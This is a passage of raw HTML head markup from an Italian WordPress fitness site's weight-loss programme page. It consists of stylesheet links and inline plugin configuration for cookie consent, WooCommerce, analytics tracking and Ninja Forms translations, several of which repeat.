#pum-27173 {z-index: 1999999999}</style><link rel='stylesheet' id='vc_google_fonts_abeezeeregularitalic-css' href='' type='text/css' media='all' class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="https://fonts.googleapis.com/css?family=ABeeZee%3Aregular%2Citalic&#038;ver=7.3" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts" /><link rel='stylesheet' id='dashicons-css' href='https://danieleesposito.it/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='nf-display-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_4865d7d0448901430b4657392807bbf3.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='' type='text/css' media='all' class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=7.3" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts" /><link rel='stylesheet' id='rpt-css' href='https://danieleesposito.it/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.12' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://danieleesposito.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='hcode-animate-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_55009d64191e6f9e712a841773ee6611.css?ver=3.6.2' type='text/css' media='all' /><link rel='stylesheet' id='hcode-bootstrap-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_82c11d180c89c15c812eed7a9bacc81c.css?ver=3.2.0' type='text/css' media='all' /><link rel='stylesheet' id='hcode-et-line-icons-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_9360037a74ee764e54ae56aa55f213f5.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-font-awesome-style-css' href='https://danieleesposito.it/wp-content/themes/h-code/assets/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='hcode-magnific-popup-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_5a453794abe03316994b11781e7e2b55.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-owl-carousel-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_b2752a850d44f50036628eeaef3bfcfa.css?ver=2.3.4' type='text/css' media='all' /><link rel='stylesheet' id='hcode-owl-transitions-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_4276863948d6d6810bac12d419bf32ba.css?ver=2.3.4' type='text/css' media='all' /><link rel='stylesheet' id='hcode-text-effect-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_a6e4c7dc935b2f9a61cd9d323fbf62b7.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-menu-hamburger-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_e1755e3aa1925deba51291a2e324802f.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-mCustomScrollbar-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_40cf8a469e36d9bdb4ca969d2a5336cd.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_eba698a3669c8fee7f7191e4b0d3b03e.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-responsive-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_1bf95409368b7eaeb7ed2c5df230ae34.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-extralayers-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_894c54efb413422aa765ab52f4c18baa.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='redux-elusive-icon-css' href='https://danieleesposito.it/wp-content/themes/h-code/lib/admin/ReduxCore/assets/css/vendor/elusive-icons.min.css?ver=6.4.7' type='text/css' media='all' /> <!--[if IE]><link rel='stylesheet' id='hcode-ie-css' href='https://danieleesposito.it/wp-content/themes/h-code/assets/css/style-ie.css?ver=1.0' type='text/css' media='all' /> <![endif]--><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%7COswald&#038;display=swap&#038;ver=1705586839" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fce899ec55ca1c520ceec0b2-|49"></script><link rel="stylesheet" href="" media="print" onload="this.media='all'" class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="https://fonts.googleapis.com/css?family=Open%20Sans%7COswald&#038;display=swap&#038;ver=1705586839" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts"><noscript><link rel="stylesheet" href="" class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="https://fonts.googleapis.com/css?family=Open%20Sans%7COswald&#038;display=swap&#038;ver=1705586839" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts" /></noscript><link rel='stylesheet' id='pc_fontawesome-css' href='https://danieleesposito.it/wp-content/plugins/private-content/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='pc_multiselect-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_fc47e64857c4231e912e08348cbc7910.css?ver=7.1' type='text/css' media='all' /><link rel='stylesheet' id='pc_lightbox-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_c03fe8704d90e35eba342d2ca2c5a530.css?ver=7.1' type='text/css' media='all' /><link rel='stylesheet' id='pc_frontend-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_ce3e34d9dd9cfcd05ae5feedb341086a.css?ver=7.1' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.1.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-4Jczmr1SlicmtiAiHGxwWtSzLJAS97HzJsKGqfC0JtZktLrPXIux1u6GJNVRRqiN" crossorigin="anonymous" /><link rel='stylesheet' id='timed-content-css-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_8fa2921cd363995fb36f132369bb94a2.css?ver=2.77' type='text/css' media='all' /> <script type="fce899ec55ca1c520ceec0b2-text/javascript" src="https://danieleesposito.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="my-agile-privacy-js-extra">var map_cookiebar_settings = {"logged_in_and_admin":"","verbose_remote_log":"","internal_debug":"","notify_div_id":"#my-agile-privacy-notification-area","showagain_tab":"1","notify_position_horizontal":"left","showagain_div_id":"my-agile-privacy-consent-again","blocked_content_text":"Attenzione: alcune funzionalit\u00e0 di questa pagina potrebbero essere bloccate a seguito delle tue scelte privacy.","inline_notify_color":"#444444","inline_notify_background":"#fff3cd","blocked_content_notify_auto_shutdown_time":"3000","scan_mode":"config_finished","cookie_reset_timestamp":"_1699615733","show_ntf_bar_on_not_yet_consent_choice":"","enable_microsoft_cmode":"","enable_cmode_v2":"1","enable_cmode_url_passthrough":"1","cmode_v2_forced_off_ga4_advanced":"","map_notify_title":"0","map_first_layer_branded":"0","plugin_version":"3.1.10"};
var map_ajax = {"ajax_url":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","security":"c067db2c82","force_js_learning_mode":"0","scanner_compatibility_mode":"","cookie_process_delayed_mode":"0"};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="plyr-js-js-extra">var easy_video_player = {"plyr_iconUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/danieleesposito.it\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="fue-account-subscriptions-js-extra">var FUE = {"ajaxurl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/danieleesposito.it\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/danieleesposito.it\/carrello\/","is_cart":"","cart_redirect_after_add":"yes"};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="pys-js-extra">var pysOptions = {"staticEvents":[],"dynamicEvents":{"woo_add_to_cart_on_button_click":{"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["UA-109613601-1"],"params":{"page_title":"dimagrire-addome-dimagrimento-il-metodo-5-risultati","post_type":"attachment","post_id":37901,"plugin":"PixelYourSite","user_role":"guest","event_url":"danieleesposito.it\/programma-distanza\/dimagrire-addome-dimagrimento-il-metodo-5-risultati\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["UA-109613601-1"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/danieleesposito.it","ajaxUrl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajax_event":"fd2e46d1fd","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="nf-front-end-js-extra">var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"ed0df7aceb","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"ed0df7aceb","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"ed0df7aceb","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"\u20ac","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","ajaxNonce":"ed0df7aceb","requireBaseUrl":"https:\/\/danieleesposito.it\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry",